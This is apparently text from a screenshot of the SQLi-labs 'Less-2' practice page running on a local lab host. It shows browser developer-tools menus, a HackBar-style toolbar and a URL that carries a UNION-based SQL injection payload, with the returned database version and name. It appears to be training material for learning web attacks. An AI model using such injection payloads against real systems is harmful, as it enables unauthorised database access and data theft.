 Welcome Dhakkan
Your Login name:8.0.16
Your Password:security
控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor
Encoding SQL XSS LFI XXE Other
http://192.168.1.16/sql/Less-2/index.php?id=-1 union select 1,version(),database(); --+